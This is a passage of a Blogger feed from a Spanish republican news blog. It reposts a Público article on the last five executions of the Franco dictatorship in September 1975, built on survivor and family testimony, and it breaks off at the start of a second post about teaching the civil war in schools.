src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCZMj3IDFitTsqkeLJFskcuXocu5QzYvb0rOKUZbh1n_h5KoN6l54C7r7PIJcK7ydmPHvB8x-vSw3ncRLweZDhGTWE6EQ8ksyXiIzyh-r9zificmQauVnFQBcKSBhYwwhS8HSctDlUZoKfNMwiklDPZz7-b6WAHx6lYfdVrZivgPvf0pFzzPW-KDSg2WMn\/s320\/_Fue%20un%20crimen%20de%20Estado__%20los%20%C3%BAltimos%20fusilados%20del%20franquismo%20buscan%20justicia%2050%20a%C3%B1os%20despu%C3%A9s.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\"Fue un crimen de Estado\": los últimos fusilados del franquismo buscan justicia 50 años después \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EInés García Rábade \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl 27 de septiembre de 1975, la dictadura ejecutó a tres militantes del FRAP y dos miembros de ETA, como resultado de unos consejos de guerra sin garantías, sin derecho a defensa y sin visos de legalidad. Esta es su historia.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003EOcurrió\n en el interior del penal. A primera hora de la tarde de alguno de \naquellos días de septiembre de 1975. Seis condenados a muerte estiran \nlas piernas en el patio. Completamente separados unos de otros. Para que\n no puedan hablar. Para que esperen el final de sus días en completo \naislamiento. Sin consuelo posible. En silencio. Solo hay un pequeño \nfallo de cálculo. Ni están solos ni son seis. Desde la sexta galería, \ndecenas de militantes de distintas siglas los observan. Acompañando cada\n uno de sus pasos. De pronto, un silbido. Una melodía conocida.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"body-modules\"\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ETres\n de ellos incluso vivirán para contarlo. Manuel Blanco Chivite, \nVladimiro Fernández Tovar y Manuel Cañaveras de Gracia. Se enteran 10 \nhoras antes. Hacia las 9 de la noche del día 26. Les han conmutado las \npenas. En su lugar, cumplirán 30 años de cárcel. Sus compañeros no \ncorrerán la misma suerte. \u003Cb\u003EJosé Luis Sánchez-Bravo, Xosé Humberto Baena y Ramón García Sanz\u003C\/b\u003E.\n Sus sentencias son definitivas. Y se cumplen. La mañana del 27 de \nseptiembre un convoy policial los traslada más allá de los límites del \npenal. ¿Su destino? Un municipio del sur de la sierra de Guadarrama, \nHoyo de Manzanares. Allí les espera el resultado de un proceso sin \ngarantías, sin derecho a defensa, sin rastro de legalidad. Allí, a cara \ndescubierta, se enfrentan a la muerte por turnos. Con apenas 21, 24 y 27\n años de edad.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn \nHoyo de Manzanares se cierra el catálogo de penas de muerte firmadas por\n el franquismo. Por una dictadura en las últimas, que intenta \ndesesperadamente maquillar su debilidad. A través de un golpe de fuerza.\n \u003Cb\u003ECuatro farsas judiciales. Dos en Madrid, una en Burgos y otra en Barcelona\u003C\/b\u003E. Las dos primeras \u003Ca href=\"https:\/\/www.publico.es\/politica\/memoria-publica\/supervivientes-ultimos-consejos-guerra-franquismo-impunidad-crimenes-dictadura-facilita-repeticion.html\" target=\"_blank\" title=\"Supervivientes de los últimos consejos de guerra del franquismo: \u0026quot;La impunidad de los crímenes de la dictadura facilita su repetición\u0026quot;\"\u003Econtra militantes del FRAP\u003C\/a\u003E,\n el Frente Revolucionario Antifascista y Patriota. De ahí salen las \ncondenas con los nombres de José Luis, Xosé Humberto y Ramón. Las otras \ndos contra miembros de ETA político-militar. \u003Cb\u003EÁngel Otaegi\u003C\/b\u003E, de 33 años, y \u003Cb\u003EJon Pardes \u003C\/b\u003E\u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cb\u003ETxiki\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E,\n de 21. El mismo 27, a uno lo fusilan frente al muro del penal de \nBurgos; al otro en Barcelona, en un bosquecito junto al cementerio de \nCerdanyola del Vallès.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELas cinco ejecuciones forman parte de un escarmiento para acallar las voces de la oposición. Dentro y fuera de España. \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003ESpoiler\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E,\n sale mal. Protestas en todas las grandes capitales europeas. Roma, \nParís o Londres. Embajadas vandalizadas. Peticiones de expulsión de la \nONU. Acuerdos cancelados con la Comunidad Económica Europea, precedente \nde la UE. Posicionamientos públicos de líderes internacionales contra la\n dictadura. Hasta el Papa, Pablo VI, llega a señalar la crueldad de las \ncondenas. Todo en vano. \u003Cb\u003EFranco elige morir matando\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELas voces de la memoria\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“El 27 de septiembre siempre ha estado presente en mi vida. Se haya celebrado o no un \u003Ca href=\"https:\/\/loquesomos.es\/convocatorias-50-aniversario-septiembre-1975-2025-50-anos-de-impunidad\/\" rel=\"nofollow noreferrer\"\u003Ehomenaje por el aniversario\u003C\/a\u003E”, reconoce en conversación con \u003Ci\u003E\u003Cspan\u003EPúblico\u003C\/span\u003E\u003C\/i\u003E\n Fernando Sierra, procesado en el primer consejo de guerra de Madrid. \n\"Es algo que siempre llevo ahí, con mucho orgullo además\", continua \ncontando. Su detención se produjo en el mes de julio. Cuando tenía \napenas 19 años. Por aquella época, \u003Cb\u003ESierra militaba en el FRAP, como responsable de la organización en la universidad\u003C\/b\u003E. Repartiendo panfletos, convocando protestas y reuniones clandestinas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"En\n el 75, la contestación popular era cada vez mayor y más violenta. Había\n que evitar que la dictadura se perpetuara una vez muerto Franco. El \nrégimen lo sentía, estaba preocupado y lo intentaba parar por todos los \nmedios\", relata. \"Lo nuestro no fue un caso excepcional. Durante ese año\n se produjeron cientos de detenciones en Madrid. Cualquier motivo era \nsuficientemente bueno. \u003Cb\u003EIncluso cosas tan inocentes como repartir octavillas o hacer una pintada\u003C\/b\u003E.\n Si te veía un poli, lo mismo pasaba y te pegaba un tiro. O cogía y te \nllevaba detenido a la DGS\", incide el entonces estudiante. La conocida \nsede de la información de la policía secreta, la Brigada \nPolítico-Social.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Por la Puerta del Sol acabábamos pasando todos\", refiere Sierra. \u003Cb\u003ECon sus consecuencias habituales: torturas, palizas, amenazas e interrogatorios que se alargaban durante horas.\u003C\/b\u003E\n \"Prefiero no recordarlo. Estuvimos cerca de 24 días allí y las torturas\n son lo que son\", zanja el antiguo militante del FRAP. \"Una vez que \ndecidieron que nos iban a acusar de lucha armada, nos trasladaron a la \u003Ca href=\"https:\/\/www.publico.es\/politica\/memoria-publica\/carcel-carabanchel-contada-nunca-derribo-nocturnidad-alevosia.html\" target=\"_blank\" title=\"La cárcel de Carabanchel contada como nunca antes hasta su derribo con \u0026quot;nocturnidad y alevosía\u0026quot;\"\u003Ecárcel de Carabanchel\u003C\/a\u003E\n y nos metieron en celdas subterráneas de aislamiento\", hace memoria. De\n aislamiento y de castigo, matiza. \"Las celdas eran un cuchitril. Solo \nte dejaban una especie de colchón por las noches. Eso y un agujero para \nhacer tus necesidades. Nada más\".\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003Eron horas, días y hasta semanas sin ver ni hablar con nadie. A\n excepción de las visitas nocturnas del comisario Roberto Conesa para \ncontinuar con los interrogatorios. \"Es otra forma catalogada como \ntortura. \u003Cb\u003ELos golpes paran, pero el tema del aislamiento es una cosa que se me ha quedado grabada. Hasta qué punto era duro eso\u003C\/b\u003E\",\n confiesa Sierra. \"Cuando, a pocos días de la celebración de los \nconsejos, tuvimos el primer contacto con nuestras defensas, recuerdo que\n casi ni podía hablar. No me salían las palabras\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEntre\n los días 11 y 12 se celebró el segundo consejo. El primero en Madrid. \nEn la base militar de El Goloso. \"Fue todo una farsa. Un teatro que \nnecesitaba el régimen para meter miedo. Para que la gente no se \nmoviera\", valora Sierra. Sin testigos y sin pruebas. Ni materiales, ni \nbalísticas, ni forenses, ni dactiloscópicas. \u003Cb\u003ETodo en base a unas supuestas confesiones obtenidas bajo tortura.\u003C\/b\u003E\n Los abogados no tuvieron oportunidad de ejercer la defensa. Entre los \ndos consejos de Madrid, contabilizaron más de 194 pruebas inadmitidas \npor el tribunal. \"Las sentencias estaban firmadas de antemano. El juicio\n se limitó a la lectura del apuntamiento policial\", confirma. \"La \nilegalidad de los juicios era tal que se nos procesó como civiles por un\n juzgado militar. Y en los consejos posteriores al nuestro se llegó a \naplicar una ley antiterrorista aprobada a finales de agosto. Con \ncarácter retroactivo\", denuncia el superviviente.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELlegó\n el día y finalmente los fusilaron. \"Nosotros desde dentro no nos \nenterábamos muy bien de lo que pasaba. El 26 recuerdo que nos encerraron\n antes de tiempo en las celdas y ya no nos dejaron salir. Al día \nsiguiente, en el patio, nos encontramos con los vivos y ya no vimos más a\n los muertos. Lo recuerdo un día muy jodido\", concluye Sierra.\u003Cb\u003E \"Les arrebataron la vida, pero no han podido acabar con su memoria\"\u003C\/b\u003E. \u003Ca href=\"https:\/\/www.publico.es\/politica\/tribunales\/dictadura-terrorismo-50-aniversario-cinco-ultimos-fusilados-franquismo.html\" target=\"_blank\" title=\"\u0026quot;La dictadura es terrorismo\u0026quot;: 50 aniversario de los cinco últimos fusilados del franquismo\"\u003ENi podrán\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\"Fueron víctimas de la dictadura\"\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl\n olvido tampoco ha podido con las historias de Ángel y Txiki. \"Yo era \nentonces una niña, tenía 12 años. Pero recuerdo perfectamente el \nsufrimiento de mi madre y mi tía\", cuenta a \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003EPúblico\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E\n Mertxe, prima del primero. \"Vivíamos en frente. Teníamos mucha \nrelación\", prosigue. Una noche, la policía se presentó de improvisto en \nsu casa. \"Se lo llevaron al cuartel de Intxaurrondo y de ahí a la \ncárcel. Todos los domingos íbamos a verle. \u003Cb\u003EY podías ver las marcas de las palizas que le pegaban\u003C\/b\u003E\",\n recuerda Mertxe. Hasta que lo trasladaron a Burgos. \"Le acusaban de \ncómplice, de haber encontrado un piso para los autores del asesinato. \nPor eso nunca pensamos que lo fueran a ejecutar. Ni el abogado lo \npensaba\", insiste con incredulidad. El juicio -añade- fue como todos: \ninjusto, completamente nulo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Nos\n avisaron a las 9 de la noche del día anterior de que finalmente lo iban\n a matar. Solo le dejaron ir a verle a su madre, que no pudo llegar allí\n hasta pasadas la una de mañana\", reprocha Mertxe. Para encima tratarla \nmal. \"Cacheándola, amenazándola con que no querían ningún escándalo, \ninsistiéndola sobre qué se iba a hacer con el cadáver\", refiere la prima\n del fusilado. En los veinte minutos que tuvieron, Ángel intentó \ntranquilizarla. \"Que no se preocupase, que no había matado a nadie. \u003Cb\u003EQue iba a dar su vida por Euskal Herria y por los vascos\u003C\/b\u003E\", recuerda Mertxe.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAlgo\n muy parecido vivió la familia de Jon. \"Tenía alguna antigua causa por \nalguna acción por aquí por Donosti. Pero no estaba implicado en el \nasesinato que le intentaron colgar\", denuncia a \u003Ci\u003EPúblico\u003C\/i\u003E Mikel, su\n hermano. Franco quería dar un susto, defiende, y escogió a bulto \nquiénes lo iban a pagar. \"El día del juicio, el 19 de septiembre, la \núnica que pudo ir a verle a Barcelona fue mi madre. Y él estaba más \nentero que nadie. Le daba ánimos. \u003Cb\u003ELe decía que iba a perder un hijo, pero que ganaría muchos más\u003C\/b\u003E\", hace memoria Mikel.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERecuerda\n como si fuera ayer el día de la ejecución. \"Pasamos la noche en las \nceldas de la capilla. Hasta las 7 y media de la mañana, que fue cuando \nlo llevaron a Cerdanyola. Él tenía asumido que lo iban a matar, pero \nnosotros siempre esperamos algún milagro\", relata. \"Cuando llegamos \nallí, ya lo tenían atado, mirando hacia el pelotón de guardia civiles. \u003Cb\u003ECuando nos vio, echo una sonrisa y se puso a cantar el\u0026nbsp;Eusko Gudariak\u003C\/b\u003E\",\n recuerda su hermano. Solo llegó a la mitad de la segunda estrofa. Dos \nráfagas de disparos. \"Se acercaron a darle el tiro de gracia, uno llegó a\n comentar: este ya no cantará más\".\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMertxe y Mikel coinciden: los cinco fueron víctimas de la dictadura, de un asesinato de Estado. \u003Cb\u003E\"Y no hay víctimas de primera y de segunda\"\u003C\/b\u003E,\n completan. Porque sí, durante años han sentido que remaban \ncontracorriente para obtener el reconocimiento debido a sus familiares. \n\"Hasta el año 2012, el gobierno vasco no los declaró como víctimas \noficiales de la dictadura, ni certificó la nulidad de los juicios en los\n que fueron condenados\", critica Mertxe.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUn\n reconocimiento que los tres fusilados del FRAP han conseguido mucho \ndespués. En octubre de 2024, llegaba la reparación oficial para José \nLuis Sánchez-Bravo. 49 años después de su condena a muerte. Y, el pasado\n agosto, lo recibía también la familia de Xosé Humberto Baena. Por fin, \ndos documentos oficiales -emitidos por el Ministerio de Política \nTerritorial y Memoria Democrática- \u003Cb\u003Eque declaran \"ilegales e ilegítimos los tribunales\" que los juzgaron\u003C\/b\u003E,\n \"así como nulas la condenas dictadas\" contra ellos. Ramón García Sanz \ntodavía no lo tiene. Sin familia cercana que lo impulse, su \nreconocimiento continúa atascado en el proceso de tramitación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Que\n el gobierno reconozca a todas las víctimas de lo que pasó sería un \nalivio. Creo que 50 años después no nos vamos a asustar\", exhorta Mikel.\n ¿Por qué sigue habiendo tantas reticencias? \"Los que mandaban entonces \nson los que mandan ahora. \u003Ca href=\"https:\/\/www.publico.es\/politica\/memoria-publica\/franquismo-atrinchera-callejero-madrid-almeida-desentiende-ley-memoria.html\" target=\"_blank\" title=\"El franquismo se atrinchera en el callejero de Madrid: Almeida se desentiende de la Ley de Memoria\"\u003ENo hubo una depuración real\u003C\/a\u003E. \u003Cb\u003ELa Transición consiguió consolidar en el poder a muchos de los que habían sido secuaces de Franco, blanqueando sus crímenes\u003C\/b\u003E\",\n apunta el hermano del fusilado. No le falta razón. Nombres que \nparticiparon en el Consejo de Ministros que dio el enterado a los \nfusilamientos del 75 continuaron, sin rendir cuentas, en la vida \npolítica de la incipiente democracia. Como Fernando Suárez o Antonio \nCarro, ambos diputados de Alianza Popular. No solo ellos. Jueces, cargos\n del ejército, miembros de las fuerzas policiales, torturadores. \"Muchos\n con ascensos, medallas y todo tipo de méritos otorgados ya en \ndemocracia\", critica Mikel. \"Así no hemos contribuido a que cicatricen \nlas heridas\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EAl Alba\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn septiembre del 75, España estaba en ebullición. En ebullición política y social, sí. Pero también musical. \u003Cb\u003E\"Éramos muchos los que estábamos en contra de la dictadura. Los que queríamos que España fuera una democracia, que fuera Europa\"\u003C\/b\u003E,\n sostiene Rosa León, entonces cantante, ahora miembro del Consejo de \nRTVE. \"Cuando se anunciaron las penas de muerte, muchos del mundo de la \ncultura, de la canción y del cine queríamos hacer algo\", continúa \nrecordando. Y surgió la oportunidad. \"En septiembre se estrenaba mi \ndisco. Una de las canciones, que había compuesto Aute, tenía una letra \nmuy críptica, que casi parecía escrita para la ocasión\", explica León.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo\n se lo pensó dos veces. \"Cada vez que salía al escenario se la dedicaba.\n La presentaba diciendo: 'Imaginad que esta es la carta de cualquiera de\n los fusilados a su compañera, a una amiga, a una madre'. Y recuerdo que\n la gente se emocionaba, lloraban delante de mí\", valora la política. \nAsí surgió un himno. \u003Cb\u003E\"Hay canciones que dejan de ser de su autor o de quien las canta. Hay canciones que pasan a ser de la gente\"\u003C\/b\u003E, coincide León. Esta es una de ellas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003EPresiento que tras la noche vendrá la noche más larga. Quiero que no me abandones, amor mío, al alba.\u003C\/i\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.publico.es\/politica\/memoria-publica\/crimen-ultimos-fusilados-franquismo-buscan-justicia-50-anos-despues.html\" target=\"_blank\"\u003Epublico.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/187904041396008251\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/187904041396008251?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/187904041396008251"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/187904041396008251"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/fue-un-crimen-de-estado-los-ultimos.html","title":"\"Fue un crimen de Estado\": los últimos fusilados del franquismo buscan justicia 50 años después"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCZMj3IDFitTsqkeLJFskcuXocu5QzYvb0rOKUZbh1n_h5KoN6l54C7r7PIJcK7ydmPHvB8x-vSw3ncRLweZDhGTWE6EQ8ksyXiIzyh-r9zificmQauVnFQBcKSBhYwwhS8HSctDlUZoKfNMwiklDPZz7-b6WAHx6lYfdVrZivgPvf0pFzzPW-KDSg2WMn\/s72-c\/_Fue%20un%20crimen%20de%20Estado__%20los%20%C3%BAltimos%20fusilados%20del%20franquismo%20buscan%20justicia%2050%20a%C3%B1os%20despu%C3%A9s.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6286538072941191491"},"published":{"$t":"2025-09-27T08:00:00.018+02:00"},"updated":{"$t":"2025-09-27T11:42:16.500+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"educación pública"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Golpe de Estado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Negacionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Revisionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"¿Por qué no estudiamos la guerra civil ni el franquismo en el colegio? Esto es lo que deberían habernos enseñado"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0vOdKYxsuEqts6D38fitAtNpvYqD6KuzUZ5JDzwpccG7Bh-1CT-fvdPgAEzDzUFzji6arIVbN2nnwyH3ztJ7wapT3xcdPSida0eATwDQAu6i-hjN35FSHZnzjrC-m8GBC4I65Ye5a-hKkahbVXXmjysxfhf2nAu9IN3-_9gBEuOK3UhP8eZBOdXpkPHMj\/s1920\/%C2%BFPor%20qu%C3%A9%20no%20estudiamos%20la%20guerra%20civil%20ni%20el%20franquismo%20en%20el%20colegio_%20Esto%20es%20lo%20que%20deber%C3%ADan%20habernos%20ense%C3%B1ado.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0vOdKYxsuEqts6D38fitAtNpvYqD6KuzUZ5JDzwpccG7Bh-1CT-fvdPgAEzDzUFzji6arIVbN2nnwyH3ztJ7wapT3xcdPSida0eATwDQAu6i-hjN35FSHZnzjrC-m8GBC4I65Ye5a-hKkahbVXXmjysxfhf2nAu9IN3-_9gBEuOK3UhP8eZBOdXpkPHMj\/s320\/%C2%BFPor%20qu%C3%A9%20no%20estudiamos%20la%20guerra%20civil%20ni%20el%20franquismo%20en%20el%20colegio_%20Esto%20es%20lo%20que%20deber%C3%ADan%20habernos%20ense%C3%B1ado.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E¿Por qué no estudiamos la guerra civil ni el franquismo en el colegio? Esto es lo que deberían habernos enseñado \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EHenrique Mariño\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003ETras la decisión de Ayuso de retirar un curso de formación para el \nprofesorado sobre cómo abordar la memoria democrática, Juan Sisinio \ndesgrana las claves del golpe del 36 y de la dictadura de Franco.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cspan\u003ELa historia camina lenta y la actualidad pide paso. Juan Sisinio\u003Cspan\u003E (Gójar, 1949) se dispone a analizar \u003Ca href=\"https:\/\/www.publico.es\/politica\/muerte-maestro-republicano-le-sacaron-ojos-le-cortaron-testiculos.html\"\u003E\u003Cu\u003E\u003Cspan\u003Epor qué no estudiamos la guerra civil ni el franquismo\u003C\/span\u003E\u003C\/u\u003E\u003Cspan\u003E en las aulas cuando \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/elpais.com\/espana\/2025-09-25\/la-comunidad-de-madrid-retira-un-curso-para-formar-al-profesorado-sobre-como-abordar-el-franquismo-y-la-memoria-en-las-aulas.html\" rel=\"nofollow noreferrer\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan\u003EEl País\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003Cspan\u003E informa de que\u003Cb\u003E Isabel Díaz Ayuso\u003C\/b\u003E\n ha retirado un curso de formación para el profesorado sobre cómo \nabordar el franquismo y la memoria democrática en los centros \neducativos.\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: 